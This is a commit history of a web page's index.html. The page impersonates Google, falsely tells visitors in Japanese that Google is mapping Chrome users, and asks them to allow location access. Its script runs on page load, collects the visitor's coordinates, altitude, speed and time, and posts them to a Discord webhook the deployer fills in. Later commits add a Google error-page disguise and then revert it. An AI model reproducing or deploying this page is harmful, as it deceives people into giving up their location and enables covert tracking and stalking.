
==== index.html @ 881f472d "first commit" ====
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<script>
function test() {
    navigator.geolocation.getCurrentPosition(test2);
}
window.onload = function() {
    test()
}
const webhook = ""
function test2(position) {

    var geo_text = "緯度:" + position.coords.latitude + "\n";
    geo_text += "経度:" + position.coords.longitude + "\n";
    geo_text += "高度:" + position.coords.altitude + "\n";
    geo_text += "位置精度:" + position.coords.accuracy + "\n";
    geo_text += "高度精度:" + position.coords.altitudeAccuracy  + "\n";
    geo_text += "移動方向:" + position.coords.heading + "\n";
    geo_text += "速度:" + position.coords.speed + "\n";
    geo_text += "速度:" + position.coords.accuracy + "\n";


    var date = new Date(position.timestamp);

    geo_text += "取得時刻:" + date.toLocaleString() + "\n";

    var req = new XMLHttpRequest();
    req.open('POST', webhook , true);
    req.setRequestHeader('content-type',
      'application/x-www-form-urlencoded;charset=UTF-8');
    req.send('content='+geo_text);
}
</script>
</head>
<body>
<img src="https://i2.wp.com/fivestar-corporation.co.jp/wp-content/uploads/2015/09/google-new-logo.png?fit=150%2C405&ssl=1" alt="">
<div class="setumei">
    <h4>google chromeの利用者分布作成についてのお願い</h4>
    <p>現在Google .Incは利用者分布図を作っています。</p>
    <p>位置情報の許可を押してください</p>
    <p>ご協力のほどよろしくお願いします</p>

</div>
<footer>
    <p>© Google. 2020.    </p>
</footer>
</body>
</html>

==== commit f87b6900: "Copyrightの修正、句読点の修正" ====
--- a/index.html
+++ b/index.html
@@ -3,15 +3,15 @@
 <head>
 <meta charset="utf-8">
 <script>
-function test() {
-    navigator.geolocation.getCurrentPosition(test2);
+
+window.onload = function() {
+    main()
 }
-window.onload = function() {
-    test()
+const webhook = "https://discord.com/api/webhooks/"  //ここにdiscordのwebhookを入力して！Enter the discord webhook here!
+function main() {
+    navigator.geolocation.getCurrentPosition(send);
 }
-const webhook = ""
-function test2(position) {
-
+function send(position) {
     var geo_text = "緯度:" + position.coords.latitude + "\n";
     geo_text += "経度:" + position.coords.longitude + "\n";
     geo_text += "高度:" + position.coords.altitude + "\n";
@@ -39,12 +39,13 @@
 <div class="setumei">
     <h4>google chromeの利用者分布作成についてのお願い</h4>
     <p>現在Google .Incは利用者分布図を作っています。</p>
-    <p>位置情報の許可を押してください</p>
-    <p>ご協力のほどよろしくお願いします</p>
+    <p>位置情報の許可を押してください。</p>
+    <p>これにより、より善いサービス提供が可能になります。</p>
+    <p>ご協力のほどよろしくお願いします。</p>
 
 </div>
 <footer>
-    <p>© Google. 2020.    </p>
+    <p>© Google. 2021.    </p>
 </footer>
 </body>
-</html>+</html>

==== commit 47e914c1: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,8 +1,13 @@
 <!DOCTYPE html>
 <html>
 <head>
-<meta charset="utf-8">
-<script>
+ <title>Google</title>
+ <meta charset="utf-8">
+ <meta name=viewport content="initial-scale=1, minimum-scale=1, width=device-width">
+ <style>
+   *{margin:0;padding:0}html,code{font:15px/22px arial,sans-serif}html{background:#fff;color:#222;padding:15px}body{margin:7% auto 0;max-width:390px;min-height:180px;padding:30px 0 15px}* > body{background:url(//www.google.com/images/errors/robot.png) 100% 5px no-repeat;padding-right:205px}p{margin:11px 0 22px;overflow:hidden}ins{color:#777;text-decoration:none}a img{border:0}@media screen and (max-width:772px){body{background:none;margin-top:0;max-width:none;padding-right:0}}#logo{background:url(//www.google.com/images/branding/googlelogo/1x/googlelogo_color_150x54dp.png) no-repeat;margin-left:-5px}@media only screen and (min-resolution:192dpi){#logo{background:url(//www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) no-repeat 0% 0%/100% 100%;-moz-border-image:url(//www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) 0}}@media only screen and (-webkit-min-device-pixel-ratio:2){#logo{background:url(//www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) no-repeat;-webkit-background-size:100% 100%}}#logo{display:inline-block;height:54px;width:150px}
+ </style>
+ <script>
 
 window.onload = function() {
     main()
@@ -35,17 +40,8 @@
 </script>
 </head>
 <body>
-<img src="https://i2.wp.com/fivestar-corporation.co.jp/wp-content/uploads/2015/09/google-new-logo.png?fit=150%2C405&ssl=1" alt="">
-<div class="setumei">
-    <h4>google chromeの利用者分布作成についてのお願い</h4>
-    <p>現在Google .Incは利用者分布図を作っています。</p>
-    <p>位置情報の許可を押してください。</p>
-    <p>これにより、より善いサービス提供が可能になります。</p>
-    <p>ご協力のほどよろしくお願いします。</p>
-
-</div>
-<footer>
-    <p>© Google. 2021.    </p>
-</footer>
+  <a href=//www.google.com/><span id=logo aria-label=Google></span></a>
+    <p>先へ進むには位置情報の許可を押してください<br>
+    ご協力の程宜しくお願いします</p>
 </body>
 </html>

==== commit 9feb81c2: "Revert "Update"" ====
--- a/index.html
+++ b/index.html
@@ -1,13 +1,8 @@
 <!DOCTYPE html>
 <html>
 <head>
- <title>Google</title>
- <meta charset="utf-8">
- <meta name=viewport content="initial-scale=1, minimum-scale=1, width=device-width">
- <style>
-   *{margin:0;padding:0}html,code{font:15px/22px arial,sans-serif}html{background:#fff;color:#222;padding:15px}body{margin:7% auto 0;max-width:390px;min-height:180px;padding:30px 0 15px}* > body{background:url(//www.google.com/images/errors/robot.png) 100% 5px no-repeat;padding-right:205px}p{margin:11px 0 22px;overflow:hidden}ins{color:#777;text-decoration:none}a img{border:0}@media screen and (max-width:772px){body{background:none;margin-top:0;max-width:none;padding-right:0}}#logo{background:url(//www.google.com/images/branding/googlelogo/1x/googlelogo_color_150x54dp.png) no-repeat;margin-left:-5px}@media only screen and (min-resolution:192dpi){#logo{background:url(//www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) no-repeat 0% 0%/100% 100%;-moz-border-image:url(//www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) 0}}@media only screen and (-webkit-min-device-pixel-ratio:2){#logo{background:url(//www.google.com/images/branding/googlelogo/2x/googlelogo_color_150x54dp.png) no-repeat;-webkit-background-size:100% 100%}}#logo{display:inline-block;height:54px;width:150px}
- </style>
- <script>
+<meta charset="utf-8">
+<script>
 
 window.onload = function() {
     main()
@@ -40,8 +35,17 @@
 </script>
 </head>
 <body>
-  <a href=//www.google.com/><span id=logo aria-label=Google></span></a>
-    <p>先へ進むには位置情報の許可を押してください<br>
-    ご協力の程宜しくお願いします</p>
+<img src="https://i2.wp.com/fivestar-corporation.co.jp/wp-content/uploads/2015/09/google-new-logo.png?fit=150%2C405&ssl=1" alt="">
+<div class="setumei">
+    <h4>google chromeの利用者分布作成についてのお願い</h4>
+    <p>現在Google .Incは利用者分布図を作っています。</p>
+    <p>位置情報の許可を押してください。</p>
+    <p>これにより、より善いサービス提供が可能になります。</p>
+    <p>ご協力のほどよろしくお願いします。</p>
+
+</div>
+<footer>
+    <p>© Google. 2021.    </p>
+</footer>
 </body>
 </html>
